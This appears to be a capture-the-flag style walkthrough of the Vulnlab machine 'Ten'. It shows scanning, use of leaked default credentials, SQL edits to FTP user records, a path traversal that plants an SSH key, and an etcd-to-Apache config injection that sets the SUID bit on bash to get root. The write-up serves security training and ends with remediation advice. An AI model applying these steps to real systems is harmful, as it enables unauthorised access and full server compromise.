Vulnlab Walkthrough Ten
Nmap
nmap -sC -sV -Pn -oN nmap 10.10.83.43
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-07 10:22 EDT
Nmap scan report for 10.10.83.43
Host is up (0.14s latency).
Not shown: 997 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     Pure-FTPd
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 13:98:54:52:d3:7b:ae:32:6a:33:6f:18:a3:5a:27:66 (ECDSA)
|_  256 2e:d5:86:25:c1:6b:0e:51:a2:2a:dd:82:44:a6:00:63 (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Page moved.
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Here we see that port 80 is open, it’s running an http service. Let’s view this on Firefox.

When clicking on ‘Sign up today’ we are directed to a page that allows us to enter a domain name to request credentials.


After entering ten in the input field we can see that this generated an FTP account with a username, password, and a corresponding personal domain.

Using these credentials, I was able to authenticate over FTP. After authenticating, I found that there weren’t any files or directories.
Using ffuf we can enumerate subdomains on the web server.
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.ten.vl" -u http://10.10.103.157 -fs 205

Here we find the subdomain webdb. When viewing this on Firefox, this is what we see.

By clicking on Guess Credentials, we can retrieve a username and password: user pa55w0rd. Doing some more enumeration, I found the home directory associated with the FTP user I created: /srv/ten/bd1b5f49/.

Doing even more enumeration, I found the following SQL queries.

What we can do is link our new FTP user to their home directory by updating the dir field in the users table. Running the SQL command below sets the correct path, so when we authenticate over FTP as ten-bd1b5f49, we land in our home directory.
UPDATE users
SET
	dir = '/srv/home/ten-bd1b5f49'
WHERE
	user = 'ten-bd1b5f49';


Logging back into FTP, we see that we are placed in /srv/home/ten-bd1b5f49.
We find /home/tyrell, but can’t access it.

By setting the UID and GID of ten-bd1b5f49 to 1000, we inherit Tyrell’s permissions and can view this directory.
UPDATE users
SET
    uid = 1000,
    gid = 1000
WHERE
    user = 'ten-bd1b5f49';
After logging out and logging back into FTP, we are able to retrieve the user flag… Or so I thought.
User

Attempting to download .user.txt results in a 553 error. What this means is that this FTP server blocks access to hidden files.
To get around this, we can set our FTP home directory to /srv/../home/tyrell/.ssh. This is a form of directory traversal. It resolves to /home/tyrell/.ssh, but avoids the FTP server’s restrictions on dot-directories.
UPDATE users
SET dir = '/srv/../home/tyrell/.ssh'
WHERE user = 'ten-bd1b5f49';

After changing the home directory of ten-bd1b5f49 we can log back into FTP, and we see that we land in the directory /home/tyrell/.ssh
From here, we can create an SSH key pair and upload it to the FTP server. This will allow us to authenticate over SSH to retrieve the user flag.
Generating the SSH key pair and renaming the public key
ssh-keygen -t rsa -b 2048 -f id_rsa_tyrell
mv id_rsa_tyrell.pub authorized_keys
Uploading the public key to FTP
ftp> del authorized_keys
250 Deleted authorized_keys
ftp> put authorized_keys

Authenticating over SSH
ssh -i id_rsa_tyrell tyrell@ten.vl
Now we can retrieve the user flag.
Privilege Escalation
We can start pspy64 to further enumerate the web server.
When we go back to ten.vl and submit another FTP account to be created, we are able to capture the response with pspy.
2025/06/08 20:34:49 CMD: UID=33    PID=2578   | sh -c ETCDCTL_API=3 /usr/bin/etcdctl put /customers/ten-415dd49e/url test
2025/06/08 20:34:49 CMD: UID=0     PID=2586   | /usr/local/sbin/remco
2025/06/08 20:34:49 CMD: UID=0     PID=2587   |
2025/06/08 20:34:49 CMD: UID=0     PID=2588   | (pachectl)
2025/06/08 20:34:49 CMD: UID=0     PID=2589   | /bin/sh /usr/sbin/apachectl graceful-stop
2025/06/08 20:34:49 CMD: UID=0     PID=2590   | /bin/sh /usr/sbin/apachectl graceful-stop
2025/06/08 20:34:49 CMD: UID=0     PID=2596   |
2025/06/08 20:34:49 CMD: UID=0     PID=2597   |
2025/06/08 20:34:49 CMD: UID=0     PID=2599   | /bin/sh /usr/sbin/apachectl start
2025/06/08 20:34:49 CMD: UID=0     PID=2600   | /usr/sbin/apache2 -k start
When an FTP user is created, a backend process runs that saves the users assigned domain to a database called etcd.
Another process uses the tool remco to read the values from etcd and uses a template to generate configuration files.
These config files contain virtual host blocks, which define how the web server should serve each user’s domain. Below we can see the template that is used to create virtual host blocks.
{% for customer in lsdir("/customers") %}
  {% if exists(printf("/customers/%s/url", customer)) %}

<VirtualHost *:80>
	ServerName {{ getv(printf("/customers/%s/url",customer)) }}.ten.vl
	DocumentRoot /srv/{{ customer }}/
</VirtualHost>

  {% endif %}
{% endfor %}
If we enter test in the input field, the template becomes:
<VirtualHost *:80>
	ServerName test.ten.vl
	DocumentRoot /srv/ten-abc123/
</VirtualHost>
Root
The web server will automatically restart after a virtual host is created. Here’s the kicker. Upon starting the web server will read the configuration files with root privileges. What this means is we can enter malicious code as part of the input, so when a restart happens, the web server will read the config files with root privileges and we can obtain root level access.

 ETCDCTL_API=3 /usr/bin/etcdctl put /customers/ten-1d8f5ff3/url 'fake.ten.vl
CustomLog "|/usr/bin/chmod u+s /usr/bin/bash" common
This is how the virtual host template appears after the malicious code is added:
 <VirtualHost *:80>
    ServerName fake.ten
    DocumentRoot /srv/ten-1d8f5ff3/url
    CustomLog "|/usr/bin/chmod u+s /usr/bin/bash" common
</VirtualHost>
We can now spawn a shell as root, and obtain the root flag.
/usr/bin/bash -p
Remediation
The “Guess Credentials” feature on the webdb subdomain should be removed. The web server should never blindly trust user input. Any data used in configuration files or backend processes must be thoroughly validated and sanitized.